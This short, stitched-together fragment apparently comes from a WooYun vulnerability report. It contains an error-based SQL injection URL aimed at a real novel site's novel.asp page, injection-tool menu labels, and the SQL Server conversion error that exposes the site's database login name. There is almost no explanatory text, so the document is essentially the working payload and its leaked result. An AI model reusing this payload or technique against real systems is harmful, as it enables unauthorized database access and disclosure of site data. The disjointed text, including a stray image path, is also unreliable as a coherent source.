 http://www.hongxiu.com/novel/novel.asp?aid=7790+An%d+1=cOnV%ERt(int,syStem_user)--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX
Browser (Sqli Injection Result)
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 '21redsa' 转换为数据类型为 int 的列时发生语法错误。
/novel/novel.asp，行 7
www.wooyun.org